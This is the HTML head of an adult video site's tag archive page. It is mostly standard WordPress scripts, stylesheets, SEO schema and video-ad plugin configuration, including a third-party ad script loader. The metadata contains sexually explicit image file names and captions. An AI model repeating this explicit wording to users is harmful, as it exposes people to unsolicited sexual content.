

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/xxx-vidio-indian/
body_size: 33604
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>xxx vidio indian Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/xxx-vidio-indian/" />
	<link rel="next" href="http://porhubvideo.com/tag/xxx-vidio-indian/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="xxx vidio indian Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/xxx-vidio-indian/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/xxx-vidio-indian/","url":"http://porhubvideo.com/tag/xxx-vidio-indian/","name":"xxx vidio indian Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/xxx-vidio-indian/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/xxx-vidio-indian/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/12/Amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/xxx-vidio-indian/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/xxx-vidio-indian/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/12/Amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/12/Amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-HD.jpg","width":500,"height":478,"caption":"hot big boobs aunties"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/xxx-vidio-indian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"xxx vidio indian"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; xxx vidio indian Tag Feed" href="https://porhubvideo.com/tag/xxx-vidio-indian/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"xxx-vidio-indian","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":9475,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["xxx-vidio-indian"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"f17a92d05c","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
